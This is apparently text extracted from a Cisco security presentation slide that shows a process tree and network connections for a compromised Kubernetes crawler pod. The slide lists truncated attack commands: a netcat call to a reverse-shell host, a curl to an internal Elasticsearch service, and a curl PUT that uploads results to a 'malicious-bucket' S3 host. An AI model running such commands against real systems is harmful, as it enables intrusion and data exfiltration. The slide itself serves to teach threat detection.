 Let’s Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 41
Cisco Confidential